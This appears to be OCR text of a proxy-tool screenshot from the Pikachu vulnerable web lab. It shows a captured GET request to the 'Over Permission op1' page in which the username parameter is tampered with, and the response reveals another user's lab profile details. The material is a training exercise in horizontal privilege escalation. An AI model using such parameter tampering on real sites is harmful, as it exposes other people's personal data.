 请求
美化 Raw Hex \n
1 GET /vul/overpermission/op1/op1_mem.php?username=lili&
submit=
%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA
%E4%BF%A1%E6%81%AF HTTP/1.1
2 Host: 172.26.239.122
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: 127.0.0.1
8 Cookie: PHPSESSID=oavs40jmfjbcg1a57f3p2123o1
9 DNT: 1
0 Connection: close
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Over Permission > op1 member 点一下提示~
欢迎来到个人信息中心 | 退出登录
点击查看个人信息
hello,lili,你的具体信息如下：
姓名:lili
性别:girl
手机:18656565545
住址:usa
邮箱:lili@pikachu.com